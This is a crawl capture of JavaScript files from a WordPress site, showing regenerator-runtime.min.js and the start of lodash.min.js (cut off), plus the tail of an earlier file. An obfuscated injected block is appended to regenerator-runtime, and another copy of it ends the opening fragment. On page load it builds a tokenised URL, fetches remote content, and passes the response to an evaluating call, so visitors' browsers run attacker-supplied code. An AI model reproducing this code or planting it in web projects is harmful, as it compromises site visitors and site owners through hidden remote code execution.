HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9
body_size: 5186
content:
var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=(m="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",i=m.asyncIterator||"@@asyncIterator",a=m.toStringTag||"@@toStringTag";function c(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{c({},"")}catch(e){c=function(t,r,e){return t[r]=e}}function u(t,e,n,o){var i,a,c,u;e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),o=new j(o||[]);return e._invoke=(i=t,a=n,c=o,u=l,function(t,e){if(u===s)throw new Error("Generator is already running");if(u===p){if("throw"===t)throw e;return k()}for(c.method=t,c.arg=e;;){var n=c.delegate;if(n&&(n=function t(e,n){var o=e.iterator[n.method];if(o===r){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}return"throw"===(o=h(o,e.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,y):(o=o.arg)?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,y):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}(n,c),n)){if(n===y)continue;return n}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(u===l)throw u=p,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);if(u=s,"normal"===(n=h(i,a,c)).type){if(u=c.done?p:f,n.arg!==y)return{value:n.arg,done:c.done}}else"throw"===n.type&&(u=p,c.method="throw",c.arg=n.arg)}}),e}function h(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l="suspendedStart",f="suspendedYield",s="executing",p="completed",y={};function g(){}function d(){}function v(){}var m,w,L=((w=(w=(c(m={},o,(function(){return this})),Object.getPrototypeOf))&&w(w(O([]))))&&w!==e&&n.call(w,o)&&(m=w),v.prototype=g.prototype=Object.create(m));function x(t){["next","throw","return"].forEach((function(r){c(t,r,(function(t){return this._invoke(r,t)}))}))}function b(t,r){var e;this._invoke=function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if("throw"!==(o=h(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?r.resolve(i.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e("throw",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(t){if(t){var e,i=t[o];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(i=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=i}return{next:k}}function k(){return{value:r,done:!0}}return c(L,"constructor",d.prototype=v),c(v,"constructor",d),d.displayName=c(v,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,c(t,a,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new b(u(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),c(L,a,"Generator"),c(L,o,(function(){return this})),c(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r,e=[];for(r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),y},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),y}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return"throw"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:O(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),y}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19
body_size: 27739
content:
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */
(function(){function n(n,t,r){switch(r.length){case 0:return n.call(t);case 1:return n.call(t,r[0]);case 2:return n.call(t,r[0],r[1]);case 3:return n.call(t,r[0],r[1],r[2])}return n.apply(t,r)}function t(n,t,r,e){for(var u=-1,i=null==n?0:n.length;++u<i;){var o=n[u];t(e,o,r(o),n)}return e}function r(n,t){for(var r=-1,e=null==n?0:n.length;++r<e&&!1!==t(n[r],r,n););return n}function e(n,t){for(var r=null==n?0:n.length;r--&&!1!==t(n[r],r,n););return n}function u(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(!t(n[r],r,n))return!1;return!0}function i(n,t){for(var r=-1,e=null==n?0:n.length,u=0,i=[];++r<e;){var o=n[r];t(o,r,n)&&(i[u++]=o)}return i}function o(n,t){return!(null==n||!n.length)&&g(n,t,0)>-1}function f(n,t,r){for(var e=-1,u=null==n?0:n.length;++e<u;)if(r(t,n[e]))return!0;return!1}function c(n,t){for(var r=-1,e=null==n?0:n.length,u=Array(e);++r<e;)u[r]=t(n[r],r,n);return u}function a(n,t){for(var r=-1,e=t.length,u=n.length;++r<e;)n[u+r]=t[r];return n}function l(n,t,r,e){var u=-1,i=null==n?0:n.length;for(e&&i&&(r=n[++u]);++u<i;)r=t(r,n[u],u,n);return r}function s(n,t,r,e){var u=null==n?0:n.length;for(e&&u&&(r=n[--u]);u--;)r=t(r,n[u],u,n);return r}function h(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(t(n[r],r,n))return!0;return!1}function p(n){return n.match(Yn)||[]}function _(n,t,r){var e;return r(n,(function(n,r,u){if(t(n,r,u))return e=r,!1})),e}function v(n,t,r,e){for(var u=n.length,i=r+(e?1:-1);e?i--:++i<u;)if(t(n[i],i,n))return i;return-1}function g(n,t,r){return t==t?function(n,t,r){for(var e=r-1,u=n.length;++e<u;)if(n[e]===t)return e;return-1}(n,t,r):v(n,d,r)}function y(n,t,r,e){for(var u=r-1,i=n.length;++u<i;)if(e(n[u],t))return u;return-1}function d(n){return n!=n}function b(n,t){var r=null==n?0:n.length;return r?j(n,t)/r:nn}function w(n){return function(t){return null==t?P:t[n]}}function m(n){return function(t){return null==n?P:n[t]}}function x(n,t,r,e,u){return u(n,(function(n,u,i){r=e?(e=!1,n):t(r,n,u,i)})),r}function j(n,t){for(var r,e=-1,u=n.length;++e<u;){var i=t(n[e]);i!==P&&(r=r===P?i:r+i)}return r}function A(n,t){for(var r=-1,e=Array(n);++r<n;)e[r]=t(r);return e}function k(n){return n?n.slice(0,F(n)+1).replace(Kn,""):n}function O(n){return function(t){return n(t)}}function I(n,t){return c(t,(function(t){return n[t]}))}function R(n,t){return n.has(t)}function z(n,t){for(var r=-1,e=n.length;++r<e&&g(t,n[r],0)>-1;);return r}function E(n,t){for(var r=n.length;r--&&g(t,n[r],0)>-1;);return r}function S(n,t){for(var r=n.length,e=0;r--;)n[r]===t&&++e;return e}function W(n){return"\\"+Jt[n]}function L(n){return qt.test(n)}function C(n){return Zt.test(n)}function U(n){var t=-1,r=Array(n.size);return n.forEach((function(n,e){r[++t]=[e,n]})),r}function B(n,t){return function(r){return n(t(r))}}function T(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r];o!==t&&o!==K||(n[r]=K,i[u++]=r)}return i}function $(n){var t=-1,r=Array(n.size);return n.forEach((function(n){r[++t]=n})),r}function D(n){return L(n)?function(n){for(var t=Nt.lastIndex=0;Nt.test(n);)++t;return t}(n):pr(n)}function M(n){return L(n)?function(n){return n.match(Nt)||[]}(n):function(n){return n.split("")}(n)}function F(n){for(var t=n.length;t--&&Vn.test(n.charAt(t)););return t}function N(n){return n.match(Pt)||[]}var P,q="Expected a function",Z="__lodash_hash_undefined__",K="__lodash_placeholder__",V=16,G=32,H=64,J=128,Y=256,Q=1/0,X=9007199254740991,nn=NaN,tn=4294967295,rn=[["ary",J],["bind",1],["bindKey",2],["curry",8],["curryRight",V],["flip",512],["partial",G],["partialRight",H],["rearg",Y]],en="[object Arguments]",un="[object Array]",on="[object Boolean]",fn="[object Date]",cn="[object Error]",an="[object Function]",ln="[object GeneratorFunction]",sn="[object Map]",hn="[object Number]",pn="[object Object]",_n="[object Promise]",vn="[object RegExp]",gn="[object Set]",yn="[object String]",dn="[object Symbol]",bn="[object WeakMap]",wn="[object ArrayBuffer]",mn="[object DataView]",xn="[object Float32Array]",jn="[object Float64Array]",An="[object Int8Array]",kn="[object Int16Array]",On="[object Int32Array]",In="[object Uint8Array]",Rn="[object Uint8ClampedArray]",zn="[object Uint16Array]",En="[object Uint32Array]",Sn=/\b__p \+= '';/g,Wn=/\b(__p \+=) '' \+/g,Ln=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Cn=/&(?:amp|lt|gt|quot|#39);/g,Un=/[&<>"']/g,Bn=RegExp(Cn.source),Tn=RegExp(Un.source),$n=/<%-([\s\S]+?)%>/g,Dn=/<%([\s\S]+?)%>/g,Mn=/<%=([\s\S]+?)%>/g,Fn=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Nn=/^\w*$/,Pn=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,qn=/[\\^$.*+?()[\]{}|]/g,Zn=RegExp(qn.source),Kn=/^\s+/,Vn=/\s/,Gn=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Hn=/\{\n\/\* \[wrapped with (.+)\] \*/,Jn=/,? & /,Yn=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Qn=/[()=,{}\[\]\/\s]/,Xn=/\\(\\)?/g,nt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,tt=/\w*$/,rt=/^[-+]0x[0-9a-f]+$/i,et=/^0b[01]+$/i,ut=/^\[object .+?Constructor\]$/,it=/^0o[0-7]+$/i,ot=/^(?:0|[1-9]\d*)$/,ft=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ct=/($^)/,at=/['\n\r\u2028\u2029\\]/g,lt="\\ud800-\\udfff",st="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",ht="\\u2700-\\u27bf",pt="a-z\\xdf-\\xf6\\xf8-\\xff",_t="A-Z\\xc0-\\xd6\\xd8-\\xde",vt="\\ufe0e\\ufe0f",gt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",yt="['’]",dt="["+lt+"]",bt="["+gt+"]",wt="["+st+"]",mt="\\d+",xt="["+ht+"]",jt="["+pt+"]",At="[^"+lt+gt+mt+ht+pt+_t+"]",kt="\\ud83c[\\udffb-\\udfff]",Ot="[^"+lt+"]",It="(?:\\ud83c[\\udde6-\\uddff]){2}",Rt="[\\ud800-\\udbff][\\udc00-\\udfff]",zt="["+_t+"]",Et="\\u200d",St="(?:"+jt+"|"+At+")",Wt="(?:"+zt+"|"+At+")",Lt="(?:['’](?:d|ll|m|re|s|t|ve))?",Ct="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ut="(?:"+wt+"|"+kt+")"+"?",Bt="["+vt+"]?",Tt=Bt+Ut+("(?:\\u200d(?:"+[Ot,It,Rt].join("|")+")"+Bt+Ut+")*"),$t="(?:"+[xt,It,Rt].join("|")+")"+Tt,Dt="(?:"+[Ot+wt+"?",wt,It,Rt,dt].join("|")+")",Mt=RegExp(yt,"g"),Ft=RegExp(wt,"g"),Nt=RegExp(kt+"(?="+kt+")|"+Dt+Tt,"g"),Pt=RegExp([zt+"?"+jt+"+"+Lt+"(?="+[bt,zt,"$"].join("|")+")",Wt+"+"+Ct+"(?="+[bt,zt+St,"$"].join("|")+")",zt+"?"+St+"+"+Lt,zt+"+"+Ct,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",mt,$t].join("|"),"g"),qt=RegExp("["+Et+lt+st+vt+"]"),Zt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Kt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Vt=-1,Gt={};Gt[xn]=Gt[jn]=Gt[An]=Gt[kn]=Gt[On]=Gt[In]=Gt[Rn]=Gt[zn]=Gt[En]=!0,Gt[en]=Gt[un]=Gt[wn]=Gt[on]=Gt[mn]=Gt[fn]=Gt[cn]=Gt[an]=Gt[sn]=Gt[hn]=Gt[pn]=Gt[vn]=Gt[gn]=Gt[yn]=Gt[bn]=!1;var Ht={};Ht[en]=Ht[un]=Ht[wn]=Ht[mn]=Ht[on]=Ht[fn]=Ht[xn]=Ht[jn]=Ht[An]=Ht[kn]=Ht[On]=Ht[sn]=Ht[hn]=Ht[pn]=Ht[vn]=Ht[gn]=Ht[yn]=Ht[dn]=Ht[In]=Ht[Rn]=Ht[zn]=Ht[En]=!0,Ht[cn]=Ht[an]=Ht[bn]=!1;var Jt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Yt=parseFloat,Qt=parseInt,Xt="object"==typeof global&&global&&global.Object===Object&&global,nr="object"==typeof self&&self&&self.Object===Object&&self,tr=Xt||nr||Function("return this")(),rr="object"==typeof exports&&exports&&!exports.nodeType&&exports,er=rr&&"object"==typeof module&&module&&!module.nodeType&&module,ur=er&&er.exports===rr,ir=ur&&Xt.process,or=function(){try{var n=er&&er.require&&er.require("util").types;return n||ir&&ir.binding&&ir.binding("util")}catch(n){}}(),fr=or&&or.isArrayBuffer,cr=or&&or.isDate,ar=or&&or.isMap,lr=or&&or.isRegExp,sr=or&&or.isSet,hr=or&&or.isTypedArray,pr=w("length"),_r=m({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","